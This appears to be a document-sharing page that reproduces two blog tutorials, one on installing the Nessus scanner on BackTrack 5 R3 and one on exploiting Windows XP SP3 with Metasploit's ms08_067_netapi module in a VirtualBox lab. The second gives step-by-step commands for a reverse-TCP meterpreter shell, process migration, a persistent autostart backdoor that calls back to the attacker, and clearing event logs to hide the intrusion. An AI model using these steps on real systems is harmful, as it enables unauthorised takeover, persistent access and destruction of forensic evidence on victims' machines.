Professional Documents
Culture Documents
Cài đặt phần mềm Nessus trên backtrack
Cài đặt phần mềm Nessus trên backtrack
Uploaded by
thanglxOriginal Description:
Copyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
Cài đặt phần mềm Nessus trên backtrack
Cài đặt phần mềm Nessus trên backtrack
Uploaded by
thanglxCopyright:
Available Formats
Ci t phn mm Nessus trn backtrack
Mar 19
How to Install Nessus on Backtrack 5 R3
Nessus is a network vulnerability scanning program. It is free for personal use. Its can detect vulnerabilities on the systems. Nessus is the most popular vulnerability scanner in the computer security. Nessus allows scans for vulnerabilities, misconfiguration, default passwords / common passwords / blank passwords on some system accounts, etc. You can use Nessus to scan your system and patch the vulnerability. If you want install Nessus on Backtrack 5 R3 first thing to do is download it from http://www.tenable.com/products/nessus/
Download the Nessus package from http://www.tenable.com/products/nessus/ and install it manually. Read my post before about How to Install Package on Backtrack 5 after you install it, skip to step two. If you have internet connection you can install Nessus from repository. Run this command to download and install Nessus.
apt-get install nessus
After install it, create an account with adduser command like this
/opt/nessus/sbin/nessus-adduser
Now register to Nessus website http://www.nessus.org/register/ to get your activation code that send to your email. After you get the key, run this command, fill change xxxx-xxxx-xxxx-xxxx-xxxx with your key
/opt/nessus/bin/nessus-fetch --register xxxx-xxxx-xxxx-xxxx-xxxx
It will take some time because plugin is being updated. After the update complete, run your Nessus
/etc/init.d/nessusd start
Then open your browser and type this in the URL of the browser
https://localhost:8834/
Nessus will run on the secure channel https and on the port number 8834. Now try and use Nessus for your own risk :-D

Exploit Windows XP SP3 Using Metasploit (msfconsole) Holla Guys, Lets do some exploitation. :D 1. Startup your XP in Virtualbox (for those who haven't installed xp in virtualbox can see the tutorial here 2. Make sure that the host(BT 5r1) and the XP are connected each other. 3. Lets scan the target to see the services running # nmap -A 192.168.56.101 Spoiler: Starting Nmap 5.59BETA1 ( http://nmap.org ) at 2012-01-28 05:25 WIT Nmap scan report for 192.168.56.101 Host is up (0.00043s latency). Not shown: 997 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds MAC Address: 08:00:27:91:01:D1 (Cadmus Computer Systems) Device type: general purpose Running: Microsoft Windows XP|2003 OS details: Microsoft Windows XP SP2 or SP3, or Windows Server 2003 VERSION Microsoft Windows RPC
Network Distance: 1 hop Service Info: OS: Windows Host script results: |_nbstat: NetBIOS name: YUDHI-HOME, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:91:01:d1 (Cadmus Computer Systems) |_smbv2-enabled: Server doesn't support SMBv2 protocol | smb-os-discovery: | OS: Windows XP (Windows 2000 LAN Manager) | Name: WORKGROUP\YUDHI-HOME |_ System time: 2012-01-28 05:25:50 UTC+7 TRACEROUTE HOP RTT ADDRESS 1 0.43 ms 192.168.56.101 OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 22.64 seconds
4. Lets scan some vulnerabilities using Nessus. (for how to use nessus you can go here) After the scan finished, lets analyze the report. Great, it says that our target smb service is vulnerable and its vulnerability level is high too. pay attention to this because we have to use it to search for the right exploit. or simply look at there. That plugin name is the hint to search for the right exploit. 4. Lets search the exploit to attack that vulnerability on metasploit. Start your metasploit console.
# msfconsole To search for exploit type meterpreter > search platform:windows type:exploit cve:-2008-4834 app:server path:exploit/windows/smb explanation : for the search sytax type "search -h" platform : because the target is a windows system we choose this. type : because we only want to search an exploit, we choose exploit for this. cve : fill with the data from nessus scan. app : server attack side. path : because we want to search only exploits for smb set the path to this is right. Hit, enter. Notice that there is this exploit there, "ms08_067_netapi" that located at exploit/windows/smb/ms08_067_netapi. The one that have the same name as the plugin name that we've discovered with the nessus earlier. Important to know that almost all windows is vulnurable with this exploit. Lets use it. 5. Type these : use exploit/windows/smb/ms08_067_netapi explanation : by typing this we set the metasploit to use this exploit on the target. set RHOST 192.168.56.101 explanation : RHOST is the target, set the ip with the target that you want to attack. set PAYLOAD windows/meterpreter/reverse_tcp
explanation : meterpreter is the payload that we want to use. I'll explain more about payload later. set LHOST 192.168.56.1 explanation : LHOST is the Listener HOST. this is us. set with our IP. exploit launch the attack. 6.If everything is done correctly, a meterpreter shell will appear on the target system. 7. From this point, the server is under our control. But to prevent the user kill our meterpreter process we must quickly migrate to the other services running. To show the running process on the target system type meterpreter > ps search for explorer.exe process since it is the most important services on windows and identify the process number. Lets migrate to that service. meterpreter > migrate [PID] You can do whatever you want on the system now. 8. Ok, next step is placing a backdoor for later connection. Good for us metasploit also provided the script for it called "persistence". Lets see the usage of this script. meterpreter > run persistence -h
Lets execute it. meterpreter > run persistence -A -X -p 10000 -r 192.168.56.1 And thats it. A backdoor have been created on the target system. (the backdoor will be located at C:\WINDOWS\TEMP directory. It is a .vbs file. The scirpt will also create an autostart in the registry key HKLM\Software\Microsoft\CurrentVersion\Run\XXXXX(random). So, when the pc start, the backdoor will also active. For tutorial to use the backdoor you can go here) 9. And don't forget to clear our hacking tracks. meterpreter > clearev To exit the shell just type "exit". The elaboration from this attack based on the hacking methodology is 1. Information Gathering Using nmap get the information. 2. Service Enumeration Using nmap to see the services running. 3. Vulnerability Assessment Using nessus to scan the vulnerability and metasploit to search the exploit. 4. Exploit Using metasploit on console mode to take over the system. 5. Backdooring Using metaspoit 'persistance' script to create backdoor. 6. Housekeeping Using metasploit 'crearev' to clear the tracks. Hope this helps. :) Lets make the History!!
Read more: http://scx010c075.blogspot.com/2012/01/exploit-windows-xp-sp3using-metasploit.html#ixzz2wbooxOrw
You might also like
- Networking Manual by Bassterlord (Fisheye)Document63 pagesNetworking Manual by Bassterlord (Fisheye)Romaric IdaniNo ratings yet
- Hack Android Using KaliDocument64 pagesHack Android Using KaliA Dessie Ethiopia100% (1)
- Lab 2 No AnswersDocument2 pagesLab 2 No Answersnemanja0% (1)
- Lab 5 - Using The Nmap Scripting Engine (NSE) and Metasploit To Exploit Windows XPDocument9 pagesLab 5 - Using The Nmap Scripting Engine (NSE) and Metasploit To Exploit Windows XPLokesh Vaddi100% (1)
- © 2018 Caendra Inc. - Hera For Ptpv5 - Leveraging Powershell During ExploitationDocument26 pages© 2018 Caendra Inc. - Hera For Ptpv5 - Leveraging Powershell During ExploitationSaw GyiNo ratings yet
- Unit 2 Assignment 2 Microsoft Environment AnalysisDocument4 pagesUnit 2 Assignment 2 Microsoft Environment AnalysisDaniel Ross100% (1)
- Rhino User Guide V1 - 1Document18 pagesRhino User Guide V1 - 1Anonymous zFPF7kMXNo ratings yet
- Lab 19 MetasploitDocument11 pagesLab 19 Metasploitoscar tebar100% (1)
- © 2018 Caendra, Inc. - Hera For PTP - NessusDocument17 pages© 2018 Caendra, Inc. - Hera For PTP - NessusSaw GyiNo ratings yet
- CTF - Kioptrix Level 1 - Walkthrough Step by Step: @hackermuxam - Edu.vnDocument16 pagesCTF - Kioptrix Level 1 - Walkthrough Step by Step: @hackermuxam - Edu.vnNguyenDucNo ratings yet
- WIN10 MetaExplotDocument12 pagesWIN10 MetaExplotPow JrNo ratings yet
- Practicals 3Document5 pagesPracticals 3Tarik AmezianeNo ratings yet
- Met ASP Lo ItDocument16 pagesMet ASP Lo ItpmachinaudNo ratings yet
- Penetration Testing With Metasploit FrameworkDocument16 pagesPenetration Testing With Metasploit FrameworkrhddevNo ratings yet
- Penetrating Windows 8 With Syringe UtiliDocument5 pagesPenetrating Windows 8 With Syringe UtiliAGBADAN Yao EricNo ratings yet
- Setup Lab Environment: MIT210 - Information Systems Security and AssuranceDocument12 pagesSetup Lab Environment: MIT210 - Information Systems Security and AssuranceJessa GalaponNo ratings yet
- Kioptrix 1 MachineDocument11 pagesKioptrix 1 MachineRUCHI KUMARINo ratings yet
- How To Use Ettercap - KaliTutDocument21 pagesHow To Use Ettercap - KaliTutمحمد القحطانيNo ratings yet
- Backdooring PracticalDocument4 pagesBackdooring PracticalSimo ErrafiyNo ratings yet
- 2021-08-31 - Bassterlord (FishEye) Networking Manual (X)Document63 pages2021-08-31 - Bassterlord (FishEye) Networking Manual (X)carlos lenin lopez castroNo ratings yet
- Ethical Hacking Project WorkDocument16 pagesEthical Hacking Project Workravi tejaNo ratings yet
- Penetration Testing ReportDocument25 pagesPenetration Testing Reportmatifj4n0987No ratings yet
- Metasploit LabsDocument11 pagesMetasploit Labsshoki666No ratings yet
- Kali 3Document10 pagesKali 3michal hanaNo ratings yet
- MetasploitDocument26 pagesMetasploitDeepak Prakash JayaNo ratings yet
- Labe4 - Exploit W7 PC (Bajado de Int)Document14 pagesLabe4 - Exploit W7 PC (Bajado de Int)206796No ratings yet
- Lab4 Instruction Part1Document9 pagesLab4 Instruction Part1Abdulrhman AlshameriNo ratings yet
- HiveNightmare PDFDocument9 pagesHiveNightmare PDFphantonpyNo ratings yet
- Lab+ +Hacking+Windows+XP+via+MS11 006+Windows+Shell+Graphics+Processing+Document13 pagesLab+ +Hacking+Windows+XP+via+MS11 006+Windows+Shell+Graphics+Processing+Mohcine OubadiNo ratings yet
- CS - ALL - Practical FileDocument34 pagesCS - ALL - Practical FilebrijeshNo ratings yet
- Security & Ethical Hacking p2Document29 pagesSecurity & Ethical Hacking p2Vipin NarangNo ratings yet
- Kali 5Document10 pagesKali 5michal hanaNo ratings yet
- Nessus Lab V12nov07Document6 pagesNessus Lab V12nov07Shahril The BossNo ratings yet
- MITM and Reverse TCP Attacks: Department of Mathematical Information Technology, University of Jyv Askyl ADocument6 pagesMITM and Reverse TCP Attacks: Department of Mathematical Information Technology, University of Jyv Askyl Avenkata89No ratings yet
- How To Use EttercapDocument18 pagesHow To Use EttercapmajeedsterNo ratings yet
- © 2018 Caendra, Inc. - Hera For PTP - VA & ExploitationDocument12 pages© 2018 Caendra, Inc. - Hera For PTP - VA & ExploitationSaw GyiNo ratings yet
- Evaluation of Some Intrusion Detection and Vulnerability Assessment ToolsFrom EverandEvaluation of Some Intrusion Detection and Vulnerability Assessment ToolsNo ratings yet
- It AutomaticDocument3 pagesIt AutomaticSarath NairNo ratings yet
- Vulnarability Scan With NMAP & Intrusion Attacks With and MetasploitDocument17 pagesVulnarability Scan With NMAP & Intrusion Attacks With and MetasploitRania BenamaraNo ratings yet
- Overview of Some Windows and Linux Intrusion Detection ToolsFrom EverandOverview of Some Windows and Linux Intrusion Detection ToolsNo ratings yet
- Lab 5 - Network Scanning Using Various Scanning ToolsDocument13 pagesLab 5 - Network Scanning Using Various Scanning ToolsdebbytaNo ratings yet
- 6.system HackingDocument50 pages6.system Hackingcafenight2547No ratings yet
- Network Security Lab Manual DraftDocument29 pagesNetwork Security Lab Manual DraftShraddha PatilNo ratings yet
- Pen Testing Windows Active DirectoryDocument4 pagesPen Testing Windows Active DirectoryRuger MansonNo ratings yet
- Hack Win XP With MSFDocument10 pagesHack Win XP With MSFpunzango73No ratings yet
- Evaluation of Some Windows and Linux Intrusion Detection ToolsFrom EverandEvaluation of Some Windows and Linux Intrusion Detection ToolsNo ratings yet
- What Is A DDOS Attack?: How Do They Do It?Document6 pagesWhat Is A DDOS Attack?: How Do They Do It?ndaru_No ratings yet
- Exploiting of Metasploit Machine Assessment Report: Assignment-3Document29 pagesExploiting of Metasploit Machine Assessment Report: Assignment-3venkatesh reddyNo ratings yet
- Tryhackme SpoofingattackDocument41 pagesTryhackme SpoofingattackPenetration testingNo ratings yet
- © 2018 Caendra, Inc. - Hera For PTP - Bypassing AVDocument21 pages© 2018 Caendra, Inc. - Hera For PTP - Bypassing AVSaw GyiNo ratings yet
- Lab 5Document4 pagesLab 5Derick cheruyotNo ratings yet
- Bangalore Institute of Technology K. R. Road, V. V. Pura, Bangalore - 560004Document16 pagesBangalore Institute of Technology K. R. Road, V. V. Pura, Bangalore - 560004jayanthNo ratings yet
- Remote Identification of The Operating SystemDocument20 pagesRemote Identification of The Operating Systempromac engineeringNo ratings yet
- Easy ModeDocument9 pagesEasy Modemindhackers161No ratings yet
- Metasploit FrameworkDocument8 pagesMetasploit FrameworkItz TuhinNo ratings yet
- Hacking SpoonfedDocument5 pagesHacking SpoonfedTAMBAKI EDMOND100% (1)
- Laboratory Setup: Step 1: Download Metasploitable, Which Is A Linux Machine. It Can Be Downloaded FromDocument13 pagesLaboratory Setup: Step 1: Download Metasploitable, Which Is A Linux Machine. It Can Be Downloaded FromTajria SultanaNo ratings yet
- Ceh Session 3Document5 pagesCeh Session 3WasimuddinNo ratings yet
- Using Metasploit For RealDocument6 pagesUsing Metasploit For Realvijoynew5233100% (1)
- RDP KingDocument12 pagesRDP KingjamesNo ratings yet
- Tutorial 3 - NmapDocument8 pagesTutorial 3 - Nmaplaytonchetty27No ratings yet
- Lab 1: Backdoor Attacks: Exercise 1: Exploiting Port 21: FTPDocument4 pagesLab 1: Backdoor Attacks: Exercise 1: Exploiting Port 21: FTPAbdrrahim ElhNo ratings yet
- Lab - Configuring and Verifying VTY RestrictionsDocument6 pagesLab - Configuring and Verifying VTY Restrictionsdaniel ramirezNo ratings yet
- Up-Time Manual - English v2.1Document68 pagesUp-Time Manual - English v2.1jebtheNo ratings yet
- System Path VariablesDocument5 pagesSystem Path VariablesUnessNo ratings yet
- Dumpsys ANR WindowManagerDocument7,186 pagesDumpsys ANR WindowManagerbananajuanita137No ratings yet
- WPFDocument175 pagesWPFsakunthalapcsNo ratings yet
- Lumia x2x QHSUSB RepairDocument7 pagesLumia x2x QHSUSB Repairgurusmadin surabayaNo ratings yet
- WDR Test Ui Elements (Web Dynpro For Abap)Document1 pageWDR Test Ui Elements (Web Dynpro For Abap)Aravind RajNo ratings yet
- 15360719-Collect CUCM Logs From CLI of The Server During HIGH CPU For Cisco TACDocument28 pages15360719-Collect CUCM Logs From CLI of The Server During HIGH CPU For Cisco TACAravindan Thambusamy100% (1)
- Read Me First (Seriously!)Document11 pagesRead Me First (Seriously!)Gabriel JiteaNo ratings yet
- HP t310 Zero Client: High-Performance. Zero HasslesDocument2 pagesHP t310 Zero Client: High-Performance. Zero HasslesAbhishek AvadhaniNo ratings yet
- Attendance Management Software User ManualV1.3Document266 pagesAttendance Management Software User ManualV1.3Mark Christopher Guardaquivil OlegarioNo ratings yet
- Inside The Windows95 File SystemDocument378 pagesInside The Windows95 File SystemsaurabhadeNo ratings yet
- 142-20144-100 Wireless - Bridge - Setup - AppnoteDocument26 pages142-20144-100 Wireless - Bridge - Setup - AppnotejohnNo ratings yet
- BrusDocument10 pagesBrusGloriany MiguelNo ratings yet
- De ToditoDocument3 pagesDe Toditomaria alejandra rosero rodriguezNo ratings yet
- Virtual Panel Installation Rev 1.2Document15 pagesVirtual Panel Installation Rev 1.2fgrefeNo ratings yet
- SERV1 01e SystemFamilyDocument19 pagesSERV1 01e SystemFamilyNeagoe CristianNo ratings yet
- Bareos, ZFS and Puppet: Christian Reiß SymgeniusDocument46 pagesBareos, ZFS and Puppet: Christian Reiß SymgeniusAhmed M. Ibrahim El-TahirNo ratings yet
- BlackBerry WebWorks 2.1-Development GuideDocument326 pagesBlackBerry WebWorks 2.1-Development GuideJesús LoretoNo ratings yet
- BabyWare Imperial PC SoftwareDocument9 pagesBabyWare Imperial PC SoftwarevardkakNo ratings yet
- 10 Ms Word2Document2 pages10 Ms Word2Maria Paz GanotNo ratings yet
- Env VariablesDocument18 pagesEnv VariablesyihoNo ratings yet
- MongoDB ManualDocument837 pagesMongoDB ManualNenad OkiljevicNo ratings yet
- ReleaseNotes Blastware 10.72.1 r1.2Document4 pagesReleaseNotes Blastware 10.72.1 r1.2SANTOS ERLYNo ratings yet
- Shimon Ifrah - Getting Started With Containers in Azure - Deploy Secure Cloud Applications Using Terraform-Apress (2024)Document221 pagesShimon Ifrah - Getting Started With Containers in Azure - Deploy Secure Cloud Applications Using Terraform-Apress (2024)alote1146No ratings yet
- SLE201v15 Lab Exercise 4.1Document4 pagesSLE201v15 Lab Exercise 4.1omar walidNo ratings yet
- Lecture 3 - Operating System and Utility ProgramsDocument31 pagesLecture 3 - Operating System and Utility ProgramsJohnRowenPerjeDianaNo ratings yet
- Website Content Management System The Future of Web Site DevelopmentDocument24 pagesWebsite Content Management System The Future of Web Site Developmentekkaphan_tomNo ratings yet